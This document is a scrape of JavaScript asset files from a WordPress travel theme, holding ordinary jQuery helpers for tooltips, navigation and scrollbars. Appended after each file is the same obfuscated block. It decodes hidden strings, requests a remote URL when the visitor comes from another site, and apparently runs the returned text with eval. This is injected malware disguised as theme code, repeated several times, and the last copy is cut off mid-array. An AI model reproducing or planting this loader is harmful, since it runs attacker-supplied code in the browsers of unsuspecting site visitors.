}());;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/hs.core.js?ver=12.0.0
body_size: 3925
content:
/**
 * HSCore -
 *
 * @author HtmlStream
 * @version 1.0
 */
;
(function ($) {

  'use strict';

  $.HSCore = {

    /**
     *
     *
     * @param
     *
     * @return
     */
    init: function () {

      $(document).ready(function (e) {
        // Botostrap Tootltips
        $('[data-toggle="tooltip"]').tooltip();

        // Bootstrap Popovers
        $('[data-toggle="popover"]').popover();

        // Detect Internet Explorer (IE)
        $.HSCore.helpers.detectIE();

        // Bootstrap Navigation Options
        $.HSCore.helpers.bootstrapNavOptions.init();

      });

    },

    /**
     *
     *
     * @var
     */
    components: {},

    /**
     *
     *
     * @var
     */
    helpers: {

        Math: {

          getRandomValueFromRange: function(startPoint, endPoint, fixed) {

            var fixedInner = fixed ? fixed : false;

            Math.random();

            return fixedInner ? (Math.random() * (endPoint - startPoint) + startPoint) : (Math.floor(Math.random() * (endPoint - startPoint + 1)) + startPoint);

          }

      },


      /**
       * Detect Internet Explorer (IE)
       *
       * @return version of IE or false, if browser is not Internet Explorer
       */

      detectIE: function() {

          var ua = window.navigator.userAgent;

          var trident = ua.indexOf('Trident/');
          if (trident > 0) {
              // IE 11 => return version number
              var rv = ua.indexOf('rv:');
              var ieV = parseInt(ua.substring(rv + 3, ua.indexOf('.', rv)), 10);
              document.querySelector('body').className += ' IE';
          }

          var edge = ua.indexOf('Edge/');
          if (edge > 0) {
             // IE 12 (aka Edge) => return version number
             var ieV = parseInt(ua.substring(edge + 5, ua.indexOf('.', edge)), 10);
              document.querySelector('body').className += ' IE';
          }

          // other browser
          return false;

      },


      /**
       * Bootstrap navigation options
       *
       */
      bootstrapNavOptions: {
        init: function () {
          this.mobileHideOnScroll();
        },

        mobileHideOnScroll: function () {
          var $collection = $('.navbar');
          if (!$collection.length) return;

          var $w = $(window),
            breakpointsMap = {
              'sm': 576,
              'md': 768,
              'lg': 992,
              'xl': 1200
            };

          $('body').on('click.HSMobileHideOnScroll', '.navbar-toggler', function (e) {
            var $navbar = $(this).closest('.navbar');

            if ($navbar.length) {
              $navbar.data('mobile-menu-scroll-position', $w.scrollTop());
            }
            e.preventDefault();
          });

          $w.on('scroll.HSMobileHideOnScroll', function (e) {
            $collection.each(function (i, el) {
              var $this = $(el), $toggler, $nav, offset, $hamburgers, breakpoint;
              if ($this.hasClass('navbar-expand-xl')) breakpoint = breakpointsMap['xl'];
              else if ($this.hasClass('navbar-expand-lg')) breakpoint = breakpointsMap['lg'];
              else if ($this.hasClass('navbar-expand-md')) breakpoint = breakpointsMap['md'];
              else if ($this.hasClass('navbar-expand-xs')) breakpoint = breakpointsMap['xs'];

              if ($w.width() > breakpoint) return;

              $toggler = $this.find('.navbar-toggler');
              $nav = $this.find('.navbar-collapse');

              if (!$nav.data('mobile-scroll-hide')) return;

              if ($nav.length) {
                offset = $this.data('mobile-menu-scroll-position');

                if (Math.abs($w.scrollTop() - offset) > 40 && $nav.hasClass('show')) {
                  $toggler.trigger('click');
                  $hamburgers = $toggler.find('.is-active');
                  if ($hamburgers.length) {
                    $hamburgers.removeClass('is-active');
                  }
                }
              }
            });
          });
        }
      }

    },

    /**
     *
     *
     * @var
     */
    settings: {
      rtl: false
    }

  };

  $.HSCore.init();

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.malihu-scrollbar.js?ver=12.0.0
body_size: 3420
content:
/**
 * HSMalihuScrollBar component.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires malihu jquery custom scrollbar plugin (v3.1.5.)
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSMalihuScrollBar = {

    /**
     * Base configuration.
     *
     * @private
     */
    _baseConfig: {
      scrollInertia: 150,
      theme: 'minimal-dark'
    },

    /**
     * Collection of all initalized items on the page.
     *
     * @private
     */
    _pageCollection: $(),


    /**
     * Initialization of HSMalihuScrollBar component.
     *
     * @param {jQuery} collection
     * @param {Object} config
     *
     * @return {jQuery}
     */
    init: function (collection, config) {

      if(!collection || !collection.length) return;

      var self = this;

      config = config && $.isPlainObject(config) ? $.extend(true, {}, config, this._baseConfig) : this._baseConfig;

      return collection.each(function(i, el){

        var $this = $(el),
            scrollBar,
            scrollBarThumb,
            itemConfig = $.extend(true, {}, config, $this.data());


        $this.mCustomScrollbar(itemConfig);

        scrollBar = $this.find('.mCSB_scrollTools');
        scrollBarThumb = $this.find('.mCSB_dragger_bar');

        if(scrollBar.length && $this.data('scroll-classes')) {
          scrollBar.addClass($this.data('scroll-classes'));
        }

        if(scrollBarThumb.length && $this.data('scroll-thumb-classes')) {
          scrollBarThumb.addClass($this.data('scroll-thumb-classes'));
        }

        self._pageCollection = self._pageCollection.add($this);

      });

    },

    /**
     * Destroys the component.
     *
     * @param {jQuery} collection
     *
     * @return {jQuery}
     */
    destroy: function( collection ) {

      if( !collection && !collection.length ) return $();

      var _self = this;

      return collection.each(function(i, el){

         var $this = $(el);

         $this.mCustomScrollbar('destroy');

         _self._pageCollection = _self._pageCollection.not( $this );

      });

    }

  }

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTa